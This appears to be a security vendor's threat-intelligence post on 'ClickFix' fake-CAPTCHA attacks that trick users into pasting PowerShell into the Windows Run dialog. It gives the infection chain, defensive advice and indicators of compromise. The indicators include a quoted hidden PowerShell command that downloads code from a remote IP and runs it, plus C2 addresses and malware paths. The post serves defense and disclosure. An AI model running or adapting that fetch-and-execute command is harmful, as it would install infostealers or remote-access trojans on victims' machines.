Threat actors are compromising websites and embedding fraudulent CAPTCHA images, leading to the delivery of malware and malicious code. This attack methodology is widely referred to as “ClickFix”. Victims are socially-engineered into solving a malicious challenge, leading to the execution of PowerShell code followed by additional payloads. Final payloads observed include an array of infostealers and RATs, including LummaStealer and NetSupport RAT.
ClickFix tactics have gained increasing traction over the past 8 to 12 months. These deceptive verification challenge attacks blend effective social engineering with user-assisted execution. The attacks rely on leveraging the inconvenience of repetitive anti-spam verification processes, which users typically click through as rapidly as possible and with little scrutiny. Tricking victims into infecting themselves in this manner has proven highly effective, with threat actors increasingly folding this technique into their playbook.
In this post, we share original findings from some of our recent investigations, including details of infection chains, payloads, and technical artifacts not previously reported.
Initial Access and Delivery

ClickFix attacks are heavily reliant on human interaction. Victims are required to solve the CAPTCHA verification challenge. This includes walking the user through entering the appropriate key combination required to launch the Windows ‘Run’ dialog, and then pasting hidden content from the clipboard into said ‘Run’ dialog. Attackers rely on victims assuming they are following standard CAPTCHA verification steps in order to access a desired resource. They move through the steps quickly, inadvertently advancing the malware attack on behalf of the threat actor.

We have observed attackers employing this technique via various delivery methods. Common methodologies include injecting code into legitimate websites, standing up fully cloned phishing sites, email-based delivery using attachments or active embedded content, and social-media messaging lures.
In this example, PowerShell code leads to an encoded payload downloaded via mshta.exe.

These fake verification challenges are also sent via email attachments or embedded links.
Regardless of the delivery method, the users ultimately arrive on a page or prompt which mimics a legitimate CAPTCHA process. At this point, the attacker is reliant on the user to follow through and complete the malicious challenge, leading to compromise.

Clipboard Injection and Execution
When victims click the malicious CAPTCHA challenge, an embedded script writes a command to the users’ clipboard (document.exeCommand(‘copy’) or similar). Victims are additionally instructed to paste the command into the Windows ‘Run’ dialog and hit Enter, initiating the infection process.
The pasted command calls legitimate Windows tools (LOLBINS) to download and execute additional code. In cases observed by SentinelOne, this was most often in the form of PowerShell or mshta.exe (download) commands.

Certutil.exe is also frequently used in combination with PowerShell commands or scripts.
Observed Activities
SentinelOne has followed a number of active campaigns that utilize the ClickFix technique. The most frequently observed have resulted in the download and launch of various infostealer trojans and remote access tools.
Lumma Stealer, NetSupport RAT, and SectopRAT are common payloads in these campaigns.
Conclusion & Recommendations
ClickFix is overt and heavily reliant on user interaction. In that context, it contrasts sharply with more advanced malware delivery methods, which prioritize stealth and minimize user interaction and visibility.
To be successful, ClickFix relies on user fatigue with anti-spam mechanisms. Educating users along with deploying detection and protection controls can help reduce the risk of this kind of attack.
- Raise awareness that legitimate sites will never request a user to paste commands into the Windows ‘Run’ dialog.
- Train and instruct users to see this type of request or challenge as a potential security threat.
- Use Group Policy adjustments or similar to restrict users’ ability to execute PowerShell commands.
- Deploy a modern and properly configured EDR capable of detecting the malicious behavior and downstream malware payloads associated with ClickFix campaigns.
The SentinelOne Singularity platform is capable of detecting and preventing malicious behaviors and artifacts associated with ClickFix campaigns.
Indicators of Compromise
Network Communications
DNS Requests
andrixdesign[.]com
cubawebcars[.]com
geo[.]netsupportsoftware[.]com
Fake CAPTCHA
b-cdn[.]net
PowerShell Download Domain
selbe[.]ar
JavaScript Reverse Shell C2 Domains
bidder-horizontal-wildlife-invoice[.]trycloudflare[.]com
bristol-weed-martin-know[.]trycloudflare[.]com
musicians-forestry-operation-angels[.]trycloudflare[.]com
name-kw-papua-booking[.]trycloudflare[.]com
peter-secrets-diana-yukon[.]trycloudflare[.]com
zoloft-indianapolis-riders-convinced[.]trycloudflare[.]com
IP Addresses
| 23[.]227[.]203[.]162 | JavaScript Reverse Shell C2 |
| 23[.]254[.]144[.]106 | Network connection from kuo699ql.exe |
| 65[.]38[.]120[.]47 | JavaScript Reverse Shell C2 |
| 65[.]109[.]226[.]176 | JavaScript Reverse Shell C2 |
| 94[.]247[.]42[.]153 | Network connection from client32.exe |
| 104[.]26[.]1[.]231 | Network connection from client32.exe |
| 108[.]170[.]60[.]188 | Network connection from auditpool.exe |
| 141[.]193[.]213[.]10 | Resolved IPs for selbe[.]ar |
| 141[.]193[.]213[.]11 | Resolved IPs for selbe[.]ar |
| 188[.]245[.]205[.]83 | WinRM-initiated outbound IP connect over port 80 to this IP |
Commands
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w h -c "$u=[int64](([datetime]::UtcNow-[datetime]'1970-1-1').TotalSeconds)-band 0xfffffffffffffff0;irm 138[.]199[.]161[.]141:8080/$u|iex" - PowerShell command related to the fake CAPTCHA prompt. "cmd.exe" /C C:\Windows\System32\rundll32.exe "C:\Users\*\AppData\Local\Temp/gehoas.log" rundll - Command to use runDLL to execute "gehoas.log"
File Names
C:\Users\*\AppData\Local\Temp\downloaded.zip - Official Node.JS distribution zip from nodeJS[.]org C:\Users\*\AppData\Roaming\lru05n8x\ql8enoli.dll - Malicious DLL implant run via rundll32.exe with export 'start' C:\Users\*\AppData\Local\Temp\gehoas.log - File path for binary launched by Scheduled Task ScheduledDefrags C:\Users\*\AppData\Roaming\dovtotx7\kuo699ql.exe - NetSupport Dropper C:\Users\*\AppData\Local\0neNote\client32.exe - NetSupport RAT C:\Users\*\AppData\Roaming\ntmNrnMq.zip - Zip containing check.exe dropper C:\Users\*\AppData\Roaming\DzIcXtPK\check.exe - Malicious PyInstaller executable C:\Users\*\AppData\Roaming\j3y1a0o2\p1amkifk.exe - 3proxy Application C:\Users\*\AppData\Roaming\0qg3vr6y\s2ihyu2p.exe - NetSupport Dropper C:\Users\*\AppData\Local\Temp\sitsest.exe - Exe path C:\Users\*\AppData\Local\0neNote\remcmdstub.exe - NetSupport Component C:\Users\*\AppData\Roaming\437y6s0l\u7qbvdm3.exe - 3proxy Application C:\Users\*\AppData\Roaming\auditpool.exe - Exe path C:\Users\*\AppData\Local\Temp\sitsest.exe - Exe path
Registry Keys
USER\*\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ChromeUpdater - Run key persistence for malicious node.js execution USER\*\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\0neDrive - Registry key path created by s2ihyu2p.exe USER\*\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\0neNote - Registry key path created by kuo699ql.exe
Scheduled Tasks
ScheduledDefrags – Task registered with name “ScheduledDefrags” for file C:\Users\*\AppData\Local\Temp/gehoas.log to run on a daily schedule
MITRE ATT&CK
T1204.004 – User Execution: Malicious Copy and Paste
T1204 – User Execution
T1059.001 – Command and Scripting Interpreter: PowerShell
T1204.001 – User Execution: Malicious Link


